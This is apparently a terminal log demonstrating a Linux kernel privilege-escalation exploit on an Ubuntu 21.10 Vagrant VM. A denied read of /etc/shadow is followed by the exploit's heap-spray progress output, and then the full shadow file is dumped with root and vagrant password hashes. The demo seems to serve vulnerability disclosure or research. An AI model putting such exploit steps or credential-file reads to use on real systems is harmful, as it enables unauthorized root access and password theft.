 vagrant@ubuntu2110:~$ unshare -Urmin /bin/bash
root@ubuntu2110:~# cat /etc/shadow
cat: /etc/shadow: Permission denied
root@ubuntu2110:~# ./exploit
spraying
poking holes
finding corrupted msg
Got corrupted msg_msg at idx 38
mtype = 5
freeing target msg and net_device along with it
creating fake netdevs
win?
yay
root@ubuntu2110:~# cat /etc/shadow
root:$6$ZVJ.4MnpyTupIspp$fTcWRzdw3G7BN2yaBCIw2SER00ickBvOcaYyPTFDhc5fNsZFr6iIev9QnLrrhegU4blJzH1ix.4stKIWPARyV.:19060:0:99999:7:::
daemon:*:18913:0:99999:7:::
bin:*:18913:0:99999:7:::
sys:*:18913:0:99999:7:::
sync:*:18913:0:99999:7:::
games:*:18913:0:99999:7:::
man:*:18913:0:99999:7:::
lp:*:18913:0:99999:7:::
mail:*:18913:0:99999:7:::
news:*:18913:0:99999:7:::
uucp:*:18913:0:99999:7:::
proxy:*:18913:0:99999:7:::
www-data:*:18913:0:99999:7:::
backup:*:18913:0:99999:7:::
list:*:18913:0:99999:7:::
irc:*:18913:0:99999:7:::
gnats:*:18913:0:99999:7:::
nobody:*:18913:0:99999:7:::
_apt:*:18913:0:99999:7:::
systemd-timesync:*:18913:0:99999:7:::
systemd-network:*:18913:0:99999:7:::
systemd-resolve:*:18913:0:99999:7:::
messagebus:*:18913:0:99999:7:::
pollinate:*:18913:0:99999:7:::
sshd:*:18913:0:99999:7:::
syslog:*:18913:0:99999:7:::
uuidd:*:18913:0:99999:7:::
tcpdump:*:18913:0:99999:7:::
tss:*:18913:0:99999:7:::
landscape:*:18913:0:99999:7:::
usbmux:*:19026:0:99999:7:::
vagrant:$6$jA9ZvLyrWWeLEskp$EiBXosNk2XkAZm9htWKLUrxnNxD3FZ8R.ZfJyj4lS/IrpDCwp3esSuf7.1Ga2iwU6tgkjMJn9jaCV/SnnIxZj.:19026:0:99999:7:::